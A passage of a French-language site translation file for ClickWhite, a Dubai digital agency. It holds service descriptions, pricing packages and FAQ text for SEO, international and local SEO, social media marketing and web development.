avec une base gagnante. Nos experts en SEO élaborent des stratégies personnalisées pour répondre à vos objectifs commerciaux spécifiques et aux besoins de votre audience cible.\"},\"feature2\":{\"title\":\"Optimisation des mots-clés\",\"description\":\"Attirez vos clients idéaux. Nous effectuons une recherche approfondie des mots-clés pour trouver et cibler les termes que vos clients potentiels recherchent réellement.\"},\"feature3\":{\"title\":\"Améliorations techniques SEO\",\"description\":\"Expériences de site fluides et rapides. De l'amélioration de l'architecture du site à l'optimisation du code, nous veillons à ce que votre site fonctionne parfaitement sur tous les appareils.\"},\"feature4\":{\"title\":\"Optimisation du contenu\",\"description\":\"Engagez et persuadez vos visiteurs. Nos spécialistes du contenu améliorent votre contenu existant et créent de nouvelles pièces qui résonnent à la fois avec les utilisateurs et les moteurs de recherche.\"},\"feature5\":{\"title\":\"Suivi des performances et analyses\",\"description\":\"Mesurez le succès et adaptez les stratégies. Nos analyses et rapports continus vous assurent de toujours être au courant de vos performances SEO et de pouvoir rapidement vous adapter aux changements du marché.\"},\"feature6\":{\"title\":\"Amélioration continue du SEO\",\"description\":\"Ne vous contentez pas de peu. Le SEO exige une adaptation, et notre équipe met continuellement à jour vos stratégies en fonction de l'analyse du marché et des mises à jour des moteurs de recherche.\"}},\"Pricing\":{\"title\":\"Forfaits SEO\",\"priceFrom\":\"À partir de\",\"cta\":\"Commander Maintenant\",\"starter\":{\"title\":\"SEO Starter\",\"option1\":\"Recherche de mots-clés de base.\",\"option2\":\"Optimisation des balises méta pour jusqu'à 5 pages.\",\"option3\":\"Recommandations pour l'amélioration du contenu.\",\"option4\":\"Analyse de la concurrence de base.\",\"option5\":\"Audit technique SEO de base.\",\"option6\":\"Articles de blog optimisés pour le SEO, mensuellement.\",\"option7\":\"Rapport de performance mensuel.\",\"option8\":\"Résultats en 6-8 mois.\"},\"standard\":{\"title\":\"SEO Standard\",\"option1\":\"Recherche de mots-clés complète.\",\"option2\":\"Optimisation des balises méta pour jusqu'à 20 pages.\",\"option3\":\"Recommandations pour l'amélioration du contenu.\",\"option4\":\"Construction de backlinks initiale et mensuelle.\",\"option5\":\"Analyse approfondie de la concurrence.\",\"option6\":\"Audit technique SEO approfondi.\",\"option7\":\"Plus d'articles de blog optimisés pour le SEO, mensuellement.\",\"option8\":\"Optimisation de la vitesse du site de base.\",\"option9\":\"Rapport de performance mensuel.\",\"option10\":\"Résultats en 4-6 mois.\"},\"turbo\":{\"title\":\"SEO Turbo\",\"option1\":\"Recherche de mots-clés avancée.\",\"option2\":\"Optimisation des balises méta pour plus de pages.\",\"option3\":\"Recommandations pour l'amélioration du contenu.\",\"option4\":\"Construction de backlinks avancée, initiale et mensuelle.\",\"option5\":\"Analyse complète de la concurrence.\",\"option6\":\"Audit technique SEO avancé.\",\"option7\":\"Plus d'articles de blog optimisés pour le SEO, mensuellement.\",\"option8\":\"Optimisation avancée de la vitesse du site.\",\"option9\":\"Marketing des moteurs de recherche (SEM).\",\"option10\":\"Rapport de performance mensuel.\",\"option11\":\"Résultats en 3-4 mois.\"}},\"Faq\":{\"title\":\"Questions fréquentes sur le SEO\",\"q1\":\"Quel est l'impact du SEO sur mon entreprise ?\",\"a1\":\"Le SEO augmente la visibilité et la découvrabilité de votre site web, ce qui entraîne plus de trafic et de ventes potentielles en ciblant les utilisateurs recherchant activement vos produits ou services.\",\"q2\":\"Quel budget dois-je prévoir pour le SEO ?\",\"a2\":\"Le budget peut varier considérablement en fonction de la taille de votre entreprise, de la concurrence et des objectifs. En général, les petites et moyennes entreprises peuvent dépenser entre 2 000 et 14 000 dollars par mois pour des services SEO professionnels.\",\"q3\":\"Le SEO est-il un processus ponctuel ?\",\"a3\":\"Non, le SEO est un processus continu. Les moteurs de recherche mettent constamment à jour leurs algorithmes et vos concurrents optimisent également leurs sites web. Des mises à jour et ajustements réguliers sont essentiels pour maintenir et améliorer les classements.\",\"q4\":\"Quels sont les principaux composants du SEO ?\",\"a4\":\"Les principaux composants comprennent le SEO on-page (comme le contenu, les mots-clés et l'optimisation des balises HTML), le SEO off-page (principalement les backlinks) et le SEO technique (améliorer les aspects techniques du site pour améliorer son classement).\",\"q5\":\"Comment le SEO diffère-t-il de la publicité payante ?\",\"a5\":\"Le SEO se concentre sur l'amélioration des résultats de recherche organiques, ce qui peut offrir des avantages à long terme. La publicité payante offre une visibilité et un trafic immédiats, mais nécessite un financement continu.\",\"q6\":\"Le SEO peut-il garantir que mon site sera en première position dans les résultats de recherche ?\",\"a6\":\"Aucun SEO réputé ne peut garantir une première position, car les algorithmes des moteurs de recherche sont complexes et en constante évolution. Cependant, des stratégies SEO efficaces peuvent améliorer considérablement vos classements.\",\"q7\":\"Qu'est-ce que les mots-clés de longue traîne et pourquoi sont-ils importants ?\",\"a7\":\"Les mots-clés de longue traîne sont des phrases plus longues et plus spécifiques que les visiteurs sont susceptibles d'utiliser lorsqu'ils sont plus proches d'un point d'achat. Ils sont importants car ils ont généralement un taux de conversion plus élevé en raison de leur spécificité.\",\"q8\":\"Comment savoir si mon SEO fonctionne ?\",\"a8\":\"Surveillez les indicateurs clés tels que le trafic organique, les classements dans les résultats de recherche, les taux de conversion du trafic organique et la visibilité de votre site dans les moteurs de recherche. Des outils comme Google Analytics peuvent aider à suivre ces métriques.\",\"q9\":\"Qu'est-ce que le SEO local et comment diffère-t-il du SEO classique ?\",\"a9\":\"Le SEO local se concentre sur l'optimisation de la visibilité de votre entreprise pour les recherches basées sur la localisation. Il comprend l'utilisation de mots-clés localisés, la création de pages spécifiques à la localisation et les inscriptions dans les annuaires d'entreprises.\",\"q10\":\"Dois-je me concentrer sur le SEO ou le marketing des réseaux sociaux ?\",\"a10\":\"Les deux sont importants, mais ils servent des objectifs différents. Le SEO vous aide à attirer du trafic depuis les moteurs de recherche, tandis que les réseaux sociaux servent à engager les audiences et à construire la notoriété de la marque. Pour de meilleurs résultats, intégrez les deux dans votre stratégie marketing.\"}},\"ServicesInternationalSeo\":{\"Meta\":{\"title\":\"Services SEO internationaux | Dubaï, EAU\",\"description\":\"Développez votre entreprise à l'international avec les services experts en SEO international de ClickWhite. Découvrez comment nous pouvons vous aider à atteindre des audiences mondiales efficacement.\",\"keywords\":\"services SEO internationaux, solutions SEO mondiales, experts SEO multilingues, stratégies SEO interculturelles, marché SEO mondial, SEO pour marchés internationaux, conseil SEO mondial, SEO marché étranger, expansion SEO mondiale, agence SEO internationale, optimisation SEO professionnelle internationale, services de marketing digital mondial, services de création de liens internationaux, croissance SEO internationale ciblée, audits SEO mondiaux, services SEO multirégionaux, meilleures pratiques SEO internationales\",\"name\":\"Services SEO internationaux à Dubaï, EAU\",\"descriptionShort\":\"🌍 Service SEO international à Dubaï, EAU par ClickWhite\"},\"Hero\":{\"title\":\"Services SEO internationaux pour votre entreprise\",\"subTitle\":\"Connecter votre entreprise au monde avec ClickWhite SEO\",\"cta\":\"Demandez un rapport SEO gratuit\"},\"Services\":{\"title\":\"SEO international, élément essentiel du succès\",\"subTitle\":\"Votre portail SEO vers le monde\",\"feature1\":{\"title\":\"Développement de stratégie SEO internationale\",\"description\":\"Élaborer des stratégies SEO personnalisées pour chaque pays cible, en tenant compte des habitudes de recherche locales, des préférences et des nuances culturelles.\"},\"feature2\":{\"title\":\"Recherche de mots-clés multilingues\",\"description\":\"Identifier et mettre en œuvre les mots-clés les plus efficaces dans plusieurs langues. Assurer leur pertinence et leur popularité dans chaque marché spécifique.\"},\"feature3\":{\"title\":\"Localisation du site web\",\"description\":\"Adapter le contenu et le design du site web pour répondre aux attentes culturelles et linguistiques des diverses audiences internationales, garantissant ainsi une résonance locale.\"},\"feature4\":{\"title\":\"Géociblage\",\"description\":\"Optimiser le site web pour des emplacements géographiques spécifiques en utilisant des pratiques SEO locales pour bien se classer dans les moteurs de recherche locaux.\"},\"feature5\":{\"title\":\"Implémentation des balises Hreflang\",\"description\":\"Utiliser correctement les balises hreflang pour aider les moteurs de recherche à comprendre la langue et la cible géographique de votre contenu, évitant ainsi les problèmes de contenu dupliqué entre différentes langues.\"},\"feature6\":{\"title\":\"Création de liens internationaux\",\"description\":\"Établir un profil de backlinks diversifié et autoritaire en obtenant des liens de sources internationales pertinentes et respectées dans les marchés ciblés.\"},\"feature7\":{\"title\":\"Création de contenu\",\"description\":\"Produire du contenu de haute qualité, culturellement pertinent et fournir des services de localisation professionnels.\"},\"feature8\":{\"title\":\"SEO technique pour sites web globaux\",\"description\":\"Traiter les éléments techniques SEO tels que la structure du site, les structures d'URL et l'emplacement du serveur ou le CDN pour optimiser les performances du site dans différents pays.\"},\"feature9\":{\"title\":\"Consultation culturelle et perspectives de marché\",\"description\":\"Fournir des informations sur les tendances du marché local et les contextes culturels pour informer les stratégies marketing plus larges et la création de contenu.\"}},\"Faq\":{\"title\":\"FAQ sur le SEO international\",\"q1\":\"Qu'est-ce que le SEO international ?\",\"a1\":\"Le SEO international est la pratique consistant à optimiser votre site web afin que les moteurs de recherche puissent identifier les pays que vous ciblez et les langues que votre site prend en charge. Cela inclut la traduction du contenu, l'utilisation de mots-clés locaux et l'application de diverses stratégies SEO techniques telles que l'implémentation des balises hreflang pour le ciblage linguistique.\",\"q2\":\"Comment le SEO international diffère-t-il du SEO classique ?\",\"a2\":\"Alors que le SEO classique se concentre sur l'amélioration de la visibilité et du classement du site web dans un seul pays, le SEO international implique l'optimisation du site pour plusieurs pays et langues. Cela inclut la prise en compte de facteurs culturels et linguistiques spécifiques, la compréhension des préférences des moteurs de recherche locaux et la gestion des divers aspects techniques uniques aux marchés internationaux.\",\"q3\":\"Qu'est-ce que les balises hreflang et pourquoi sont-elles importantes pour le SEO international ?\",\"a3\":\"Les balises hreflang sont des extraits de code qui indiquent aux moteurs de recherche quelle langue et quelle zone géographique votre contenu cible spécifiquement. Elles sont cruciales pour éviter les problèmes de contenu dupliqué entre les différentes versions linguistiques de votre site et pour aider les moteurs de recherche à servir l'URL correcte en fonction de la langue ou de la région.\",\"q4\":\"Quels sont les défis courants du SEO international ?\",\"a4\":\"Parmi les défis courants, on trouve la gestion des traductions et la création de contenu local, la compréhension et la mise en œuvre des pratiques de référencement local, et la gestion des problèmes techniques comme la structure du site et l'implémentation des balises hreflang. De plus, il peut être complexe de se conformer aux réglementations juridiques et de données variées selon les pays.\",\"q5\":\"Le SEO international peut-il aider mon entreprise à se développer ?\",\"a5\":\"Oui, le SEO international peut considérablement étendre la portée de votre entreprise en rendant vos produits et services accessibles aux marchés internationaux. Cela augmente non seulement votre base de clients potentiels mais améliore également la visibilité et la reconnaissance de la marque à l'échelle mondiale.\",\"q6\":\"Comment choisir les bons pays à cibler avec le SEO international ?\",\"a6\":\"Commencez par analyser d'où provient le trafic de votre site web et identifiez les marchés potentiels avec une forte demande pour vos produits ou services. Prenez en compte les facteurs économiques, les statistiques d'utilisation d'Internet, les niveaux de concurrence et les barrières linguistiques dans vos zones cibles.\",\"q7\":\"Quelle est la meilleure façon de structurer mon site web pour le SEO international ?\",\"a7\":\"Il existe plusieurs stratégies, notamment l'utilisation d'un domaine de premier niveau par code pays (ccTLD), d'un sous-répertoire ou d'un sous-domaine pour chaque version pays/langue de votre site web. Le choix dépend de votre modèle commercial, de vos ressources et de vos objectifs internationaux spécifiques.\",\"q8\":\"Combien de temps faut-il pour voir les résultats du SEO international ?\",\"a8\":\"Le délai peut varier en fonction de la concurrence dans les régions ciblées, de l'état actuel de votre site web et de l'agressivité de vos stratégies SEO. En général, il peut falloir plusieurs mois à un an pour voir des changements significatifs dans le trafic et les classements internationaux.\"}},\"ServicesLocalSeo\":{\"Meta\":{\"title\":\"Boostez votre entreprise avec ClickWhite : Services experts en SEO local pour une visibilité maximale | Dubaï, EAU\",\"description\":\"Découvrez des services SEO locaux de premier plan avec ClickWhite dans votre région. Améliorez votre visibilité locale et attirez plus de clients avec nos stratégies SEO personnalisées, ciblage de mots-clés locaux, et plus encore. Obtenez un audit SEO gratuit aujourd'hui !\",\"keywords\":\"services SEO locaux, optimisation Google My Business, recherche de mots-clés locaux, stratégies SEO locales, SEO pour entreprises locales, experts en SEO local, marketing en ligne local, amélioration du classement dans les recherches locales, consultation SEO locale\",\"name\":\"Services SEO locaux à Dubaï, EAU\",\"descriptionShort\":\"🌍 Service SEO à Dubaï, EAU par ClickWhite\"},\"Hero\":{\"title\":\"Services SEO locaux pour votre entreprise\",\"subTitle\":\"Boostez votre présence locale, développez votre entreprise\",\"cta\":\"Demandez un rapport SEO gratuit\"},\"Services\":{\"title\":\"Services SEO locaux pour élever votre entreprise\",\"subTitle\":\"Connecter votre entreprise à votre communauté\",\"feature1\":{\"title\":\"Optimisation Google Maps Business\",\"description\":\"Améliorez votre profil d'entreprise sur Google My Business / Google Maps pour augmenter la visibilité dans les résultats de recherche locale et sur Google Maps.\"},\"feature2\":{\"title\":\"Recherche de mots-clés locaux\",\"description\":\"Ciblez les bons mots-clés que les clients potentiels dans votre région utilisent pour trouver des services comme les vôtres.\"},\"feature3\":{\"title\":\"Optimisation SEO on-page\",\"description\":\"Des balises meta aux améliorations de contenu, assurez-vous que votre site web s'adresse directement à votre audience locale et aux moteurs de recherche.\"},\"feature4\":{\"title\":\"Création de citations locales\",\"description\":\"Renforcez votre présence en ligne avec des inscriptions précises dans les annuaires d'entreprises locaux.\"},\"feature5\":{\"title\":\"Gestion de la réputation\",\"description\":\"Surveillez et améliorez vos avis en ligne, favorisant la confiance et la crédibilité parmi les clients locaux.\"},\"feature6\":{\"title\":\"Marketing de contenu\",\"description\":\"Créez et promouvez du contenu engageant et localisé qui résonne avec votre communauté et améliore vos efforts SEO.\"}},\"Faq\":{\"title\":\"FAQ sur le SEO local\",\"q1\":\"Qu'est-ce que le SEO local ?\",\"a1\":\"Le SEO local implique d'optimiser la présence en ligne d'une entreprise pour attirer plus de clients à partir de recherches locales pertinentes. Il s'agit généralement de recherches avec des mots-clés géographiquement liés ou de recherches dans une localisation spécifique.\",\"q2\":\"Pourquoi le SEO local est-il important pour mon entreprise ?\",\"a2\":\"Le SEO local aide votre entreprise à se démarquer dans les recherches locales et à générer plus de trafic grâce à des prospects en ligne provenant de clients dans votre région. Cela est crucial pour les entreprises qui dépendent de la clientèle locale.\",\"q3\":\"Comment Google Maps impacte-t-il le SEO local ?\",\"a3\":\"Google Maps est un outil essentiel pour le SEO local car il permet à votre entreprise d'apparaître dans les résultats de recherche locale. Un profil Google My Business bien optimisé peut améliorer le classement et la visibilité locale de votre entreprise.\",\"q4\":\"Qu'est-ce que les citations locales et pourquoi sont-elles importantes ?\",\"a4\":\"Les citations locales sont des mentions du nom, de l'adresse et du numéro de téléphone de votre entreprise sur d'autres pages web, telles que les annuaires d'entreprises locales. Elles aident à améliorer les classements des moteurs de recherche locaux et à valider la crédibilité de votre entreprise.\",\"q5\":\"Combien de temps faut-il pour voir les résultats du SEO local ?\",\"a5\":\"Le délai pour voir les résultats du SEO local peut varier en fonction de plusieurs facteurs, notamment la concurrence de votre industrie et l'état actuel de votre présence en ligne. En général, vous pourriez commencer à voir des améliorations dans un délai de 3 à 6 mois.\",\"q6\":\"Quelle est la différence entre le SEO et le SEO local ?\",\"a6\":\"Alors que le SEO se concentre sur l'amélioration de la visibilité de votre site à l'échelle nationale ou mondiale, le SEO local cible des localités spécifiques pour attirer des clients à proximité. Il implique l'optimisation des mots-clés basés sur la localisation et des inscriptions.\",\"q7\":\"À quelle fréquence dois-je mettre à jour ma stratégie de SEO local ?\",\"a7\":\"Le SEO local est un processus continu. Il est recommandé de revoir et de mettre à jour votre stratégie régulièrement, généralement tous les trimestres ou semestriellement, pour s'adapter aux mises à jour des algorithmes des moteurs de recherche et aux changements des tendances de recherche locale.\",\"q8\":\"Le SEO local peut-il générer un ROI réel pour ma petite entreprise ?\",\"a8\":\"Absolument. En ciblant des mots-clés locaux spécifiques et en optimisant votre présence en ligne, le SEO local peut augmenter significativement votre visibilité auprès d'un public hautement ciblé, ce qui se traduit souvent par une augmentation du trafic en magasin et des ventes.\",\"q9\":\"Comment les avis impactent-ils mes classements de recherche locale ?\",\"a9\":\"Les avis en ligne peuvent avoir un impact significatif sur vos classements de recherche locale. Les avis positifs peuvent améliorer la visibilité et la réputation de votre entreprise, tandis que les avis négatifs peuvent nuire aux deux. La gestion et la réponse aux avis est une partie importante du SEO local.\",\"q10\":\"Ai-je besoin d'une stratégie différente pour le SEO local si j'ai plusieurs emplacements ?\",\"a10\":\"Oui, les entreprises avec plusieurs emplacements devraient avoir une stratégie de SEO local unique pour chaque emplacement. Cela inclut des listings Google My Business séparés et du contenu localisé pour cibler les clients dans chaque zone spécifique.\"}},\"ServicesSmm\":{\"Meta\":{\"title\":\"Élevez votre marque avec l'expertise en marketing des réseaux sociaux de ClickWhite | Dubaï, EAU\",\"description\":\"Boostez votre marque avec les services experts de marketing des réseaux sociaux de ClickWhite. Nous offrons des stratégies personnalisées, la création de contenu engageant, la publicité payante, les partenariats avec des influenceurs et des analyses détaillées pour stimuler l'engagement et augmenter le ROI. Contactez-nous pour une consultation gratuite aujourd'hui !\",\"keywords\":\"marketing des réseaux sociaux, stratégie de réseaux sociaux, création de contenu, marketing d'influence, publicité payante sur les réseaux sociaux, analyses des réseaux sociaux, notoriété de la marque, marketing digital, gestion des réseaux sociaux\",\"name\":\"Services de marketing des réseaux sociaux à Dubaï, EAU\",\"descriptionShort\":\"🌍 SMM à Dubaï, EAU par ClickWhite\"},\"Hero\":{\"title\":\"Transformez la présence en ligne de votre marque avec l'expertise en marketing des réseaux sociaux de ClickWhite\",\"subTitle\":\"Connecter votre marque au monde\",\"cta\":\"Parlez à un expert\"},\"Services\":{\"title\":\"Services de marketing des réseaux sociaux\",\"subTitle\":\"Élever votre marque au-delà des réseaux sociaux\",\"feature1\":{\"title\":\"Développement de stratégie de réseaux sociaux\",\"description\":\"Nous commençons par une analyse approfondie de votre marque, de votre audience et de vos objectifs pour développer une stratégie de réseaux sociaux solide. Notre approche garantit que chaque publication, tweet et story est aligné avec la voix de votre marque et les objectifs commerciaux.\"},\"feature2\":{\"title\":\"Création et curation de contenu\",\"description\":\"Un contenu engageant est au cœur du succès des réseaux sociaux. Notre équipe créative produit du contenu de haute qualité et partageable qui résonne avec votre audience et stimule l'engagement. Des graphiques accrocheurs aux vidéos captivantes, nous avons ce qu'il vous faut.\"},\"feature3\":{\"title\":\"Publicité payante sur les réseaux sociaux\",\"description\":\"Maximisez votre portée et votre ROI avec nos campagnes publicitaires ciblées sur les réseaux sociaux. Nous utilisons des techniques de ciblage avancées et des stratégies basées sur les données pour garantir que vos annonces atteignent les bonnes personnes au bon moment.\"},\"feature4\":{\"title\":\"Marketing d'influence\",\"description\":\"Exploitez la puissance des partenariats avec des influenceurs pour étendre la portée de votre marque. Nous vous connectons avec des influenceurs qui correspondent aux valeurs de votre marque et ont une connexion authentique avec votre audience cible.\"},\"feature5\":{\"title\":\"Suivi des performances et analyses\",\"description\":\"Mesurez le succès et adaptez les stratégies. Nos analyses et rapports continus vous assurent de toujours être au courant de vos performances SEO et de pouvoir rapidement vous adapter aux changements du marché.\"},\"feature6\":{\"title\":\"Analyses et rapports\",\"description\":\"Nos analyses détaillées et rapports fournissent des informations exploitables sur les performances de vos réseaux sociaux. Nous suivons les indicateurs clés et ajustons nos stratégies pour optimiser continuellement vos résultats.\"}},\"Faq\":{\"title\":\"Questions fréquentes sur le SMM\",\"q1\":\"Qu'est-ce que le marketing des réseaux sociaux ?\",\"a1\":\"Le marketing des réseaux sociaux implique l'utilisation des plateformes de réseaux sociaux pour promouvoir un produit, un service ou une marque. Cela comprend la création et le partage de contenu, l'engagement avec les abonnés et la gestion de campagnes publicitaires ciblées pour atteindre des objectifs commerciaux tels que la notoriété de la marque, le trafic vers le site web et les ventes.\",\"q2\":\"Pourquoi le marketing des réseaux sociaux est-il important pour mon entreprise ?\",\"a2\":\"Le marketing des réseaux sociaux est crucial car il vous aide à atteindre une audience plus large, à engager vos clients et à renforcer la fidélité à la marque. Il permet également la publicité ciblée, fournissant des informations sur le comportement et les préférences des clients, ce qui peut conduire à des stratégies marketing plus efficaces.\",\"q3\":\"Quelles plateformes de réseaux sociaux mon entreprise devrait-elle utiliser ?\",\"a3\":\"Le choix des plateformes de réseaux sociaux dépend de votre audience cible et de vos objectifs commerciaux. Les plateformes populaires incluent Facebook, Instagram, Twitter, LinkedIn et Pinterest. Notre équipe peut vous aider à identifier les meilleures plateformes pour votre marque.\",\"q4\":\"À quelle fréquence dois-je publier sur les réseaux sociaux ?\",\"a4\":\"La fréquence des publications dépend de la plateforme et des préférences de votre audience. En général, il est recommandé de publier au moins une fois par jour sur des plateformes comme Instagram et Facebook, tandis que des plateformes comme Twitter peuvent nécessiter des mises à jour plus fréquentes. La cohérence et la qualité sont essentielles.\",\"q5\":\"Quel type de contenu dois-je publier sur les réseaux sociaux ?\",\"a5\":\"Le contenu doit être engageant, pertinent et aligné avec la voix de votre marque. Cela peut inclure des articles de blog, des infographies, des vidéos, des témoignages de clients, des coulisses et du contenu généré par les utilisateurs. L'objectif est de fournir de la valeur à votre audience et d'encourager l'interaction.\",\"q6\":\"Comment mesurer le succès de mes efforts de marketing des réseaux sociaux ?\",\"a6\":\"Le succès peut être mesuré à l'aide de divers indicateurs, notamment les taux d'engagement (j'aime, commentaires, partages), la croissance des abonnés, le trafic vers le site web depuis les réseaux sociaux, les taux de conversion et le retour sur investissement (ROI) des annonces payantes. Des analyses détaillées fournissent des informations sur ce qui fonctionne et ce qui doit être amélioré.\",\"q7\":\"Comment fonctionnent les annonces payantes sur les réseaux sociaux ?\",\"a7\":\"Les annonces payantes sur les réseaux sociaux vous permettent de cibler des audiences spécifiques en fonction de la démographie, des intérêts, des comportements et plus encore. Vous pouvez définir un budget, choisir des formats d'annonce (comme l'image, la vidéo, le carrousel) et surveiller les performances pour optimiser les résultats.\",\"q8\":\"Qu'est-ce que le marketing d'influence et comment peut-il bénéficier à ma marque ?\",\"a8\":\"Le marketing d'influence implique de s'associer à des influenceurs des réseaux sociaux qui ont une large audience engagée. Ces influenceurs promeuvent votre marque auprès de leur audience, aidant à renforcer la confiance, à augmenter la notoriété de la marque et à stimuler les ventes. Il exploite la crédibilité et la portée de l'influenceur.\",\"q9\":\"Le marketing des réseaux sociaux peut-il aider avec le SEO ?\",\"a9\":\"Oui, le marketing des réseaux sociaux peut indirectement aider avec le SEO en augmentant le trafic vers votre site web, en améliorant la visibilité du contenu et en encourageant les backlinks provenant de sources réputées. Un contenu engageant partagé sur les réseaux sociaux peut améliorer votre présence en ligne et votre classement dans les moteurs de recherche.\",\"q10\":\"Pourquoi devrais-je choisir ClickWhite pour le marketing des réseaux sociaux ?\",\"a10\":\"ClickWhite offre des stratégies personnalisées, une création de contenu experte, une publicité payante efficace et des analyses détaillées pour garantir que vos efforts sur les réseaux sociaux génèrent de vrais résultats. Notre équipe de professionnels expérimentés est dédiée à aider votre marque à réussir dans le paysage numérique.\"}},\"ServicesWebDevelopment\":{\"Meta\":{\"title\":\"Services de Développement Web Professionnel | Dubaï, Émirats Arabes Unis\",\"description\":\"Vous cherchez des services de développement web de premier ordre ? Notre équipe d'experts propose des conceptions de sites web personnalisées, des intégrations de CMS et un développement optimisé pour le référencement afin de renforcer votre présence en ligne. Contactez-nous dès aujourd'hui pour élever votre entreprise !\",\"keywords\":\"Développement Web Dubaï, Conception de Sites Web Dubaï, Développement Web Personnalisé EAU, Solutions E-commerce Dubaï, Développement Web SEO Dubaï, Conception Web Responsive Dubaï, Développement Web Professionnel EAU, Services de Développement Web Dubaï, Développement de Sites Web Dubaï, Société de Développement Web Dubaï, Meilleurs Développeurs Web Dubaï, Experts en Développement Web EAU\",\"name\":\"Services de Développement Web à Dubaï, EAU\",\"descriptionShort\":\"🌍 Services de Développement Web à Dubaï, EAU par ClickWhite\"},\"Hero\":{\"title\":\"Développement Web\",\"subTitle\":\"Nous créons et maintenons des sites web de toute complexité. Nos services complets de développement web incluent tout, des prototypes initiaux et des conceptions à la création de contenu et au support technique continu. Laissez-nous concrétiser votre vision et la maintenir en bon état de fonctionnement.\",\"cta\":\"Demandez une Consultation Gratuite\"},\"Pricing\":{\"title\":\"Forfaits de Développement de Sites Web\",\"priceFrom\":\"À partir de\",\"cta\":\"Commander Maintenant\",\"cmsBased\":{\"title\":\"Basé sur CMS\",\"option1\":\"Développement de sites web utilisant WordPress, MODX et Strapi.\",\"option2\":\"De la personnalisation des modèles au lancement.\",\"option3\":\"Conception entièrement responsive.\",\"option4\":\"Configuration du Frontend et du Back Office.\",\"option5\":\"Intégration avec des services tiers.\",\"option6\":\"Création et gestion de contenu.\",\"option7\":\"Tests approfondis.\",\"option8\":\"Prêt en 3 semaines ou plus.\"},\"improveExisting\":{\"title\":\"Améliorer l'Existant\",\"option1\":\"Refonte complète de votre plateforme web.\",\"option2\":\"Conception responsive.\",\"option3\":\"Codage HTML/CSS/Tailwind.\",\"option4\":\"Développement frontend et backend.\",\"option5\":\"Intégrations de services.\",\"option6\":\"Création et gestion de contenu.\",\"option7\":\"Tests approfondis.\",\"option8\":\"Prêt en 1 mois ou plus.\"},\"customDevelopment\":{\"title\":\"Personnalisé / Depuis Zéro\",\"option1\":\"Inclut une conception responsive.\",\"option2\":\"Codage HTML/CSS/Tailwind.\",\"option3\":\"Frontend : React, Next.js, Angular et Vue.\",\"option4\":\"Backend : Node.js.\",\"option5\":\"Intégration avec des services tiers.\",\"option6\":\"Intégration avec CMS.\",\"option7\":\"Création et gestion de contenu.\",\"option8\":\"Tests approfondis.\",\"option9\":\"Prêt en 2 mois ou plus.\"}},\"Services\":{\"title\":\"Services de Développement de Sites Web\",\"subTitle\":\"Créer des Sites Web qui Construisent Votre Entreprise\",\"feature1\":{\"title\":\"Page de Destination\",\"description\":\"Une page de destination est la première impression de votre startup, et dans le monde numérique rapide, vous en avez besoin d'une qui captive instantanément. Nos pages de destination, conçues avec expertise, sont à la fois visuellement éblouissantes, ultra-ciblées et optimisées pour la conversion. Que vous lanciez un nouveau produit, capturiez des leads ou promouviez une offre spéciale, nos pages de destination délivrent des messages clairs et convaincants qui incitent à l'action. Avec une intégration fluide des éléments d'appel à l'action, le suivi analytique et la réactivité mobile, nous nous assurons que votre page de destination ne soit pas qu'un simple espace réservé, mais un outil puissant dans votre arsenal marketing.\"},\"feature2\":{\"title\":\"Site Web d'Entreprise\",\"description\":\"Votre site web d'entreprise est le visage numérique de votre startup, et il doit inspirer confiance, professionnalisme et innovation. Nous sommes spécialisés dans la création de sites web d'entreprise sophistiqués et dynamiques qui non seulement présentent la mission, la vision et les valeurs de votre marque, mais qui engagent également votre audience grâce à une navigation intuitive et une expérience utilisateur fluide. Des descriptions détaillées de services aux profils d'équipe attrayants en passant par des éléments interactifs, nos sites web d'entreprise sont conçus pour renforcer la crédibilité de votre marque et convertir les visiteurs en clients fidèles ou en partenaires.\"},\"feature3\":{\"title\":\"Site Web de E-commerce\",\"description\":\"Dans le marché numérique d'aujourd'hui, votre site web de e-commerce est le cœur de vos opérations commerciales. Nous concevons et développons des plateformes de e-commerce qui ne sont pas seulement attrayantes visuellement, mais aussi hautement fonctionnelles, sécurisées et conviviales. Nos solutions de e-commerce sont adaptées à vos besoins spécifiques, que vous vendiez des produits physiques, des biens numériques ou des services. Avec des fonctionnalités telles que des passerelles de paiement sécurisées, la gestion des stocks, les avis clients et des expériences d'achat personnalisées, nos sites web de e-commerce sont conçus pour maximiser les ventes et la satisfaction des clients, aidant ainsi votre startup à croître rapidement dans un marché concurrentiel.\"},\"feature4\":{\"title\":\"Site Web de Portfolio\",\"description\":\"Un site web de portfolio est essentiel pour présenter les réalisations et travaux de votre startup. Nous créons des sites web de portfolio impressionnants qui sont bien plus que de simples galeries ; ce sont des plateformes de narration qui mettent en avant vos meilleurs projets, études de cas et processus créatifs. Avec un design épuré, des visuels de haute qualité et une navigation facile, nos sites web de portfolio vous aident à présenter votre travail sous son meilleur jour. Que vous soyez dans le design, la photographie, l'architecture ou tout autre domaine créatif, nos sites web de portfolio vous aideront à impressionner les clients potentiels, partenaires ou investisseurs et à vous démarquer dans votre secteur.\"},\"feature5\":{\"title\":\"Blog ou Site Web de Contenu\",\"description\":\"Le contenu est roi, et un blog bien conçu ou un site web de contenu est le trône à partir duquel votre startup peut régner. Nous construisons des sites web riches en contenu, conçus pour engager, informer et convertir votre audience. Que vous partagiez des perspectives industrielles, des actualités de l'entreprise ou des articles de leadership d'opinion, nos plateformes de blog sont optimisées pour le SEO, garantissant que votre contenu atteigne le bon public. Avec des fonctionnalités telles que l'intégration des réseaux sociaux, les systèmes de commentaires et les options d'abonnement, nos sites de contenu vous aident à bâtir une audience fidèle et à établir votre startup en tant qu'autorité dans votre domaine.\"},\"feature6\":{\"title\":\"Site Web d'Abonnement ou d'Adhésion\",\"description\":\"Débloquez le potentiel des revenus récurrents avec un site web d'abonnement ou d'adhésion adapté aux offres uniques de votre startup. Nous créons des plateformes sécurisées et évolutives où vos utilisateurs peuvent accéder à du contenu, des services ou des communautés exclusifs. Nos sites d'adhésion sont conçus avec l'expérience utilisateur à l'esprit, offrant des processus d'inscription simples, des niveaux d'adhésion hiérarchisés et une livraison de contenu fluide. Que vous proposiez du contenu premium, des cours en ligne ou une communauté privée, nos sites d'adhésion assurent à vos utilisateurs une expérience agréable et sans accroc qui les incite à revenir, stimulant ainsi la croissance à long terme de votre startup.\"}},\"Faq\":{\"title\":\"FAQ sur le Développement Web\",\"q1\":\"Quels services proposez-vous ?\",\"a1\":\"Nous offrons une large gamme de services de développement web, y compris : développement CMS avec WordPress, MODX et Strapi ; développement frontend et backend personnalisé ; mises à jour et améliorations des plateformes web existantes.\",\"q2\":\"Dans quels CMS êtes-vous spécialisés ?\",\"a2\":\"Nous sommes spécialisés dans WordPress, MODX et Strapi. 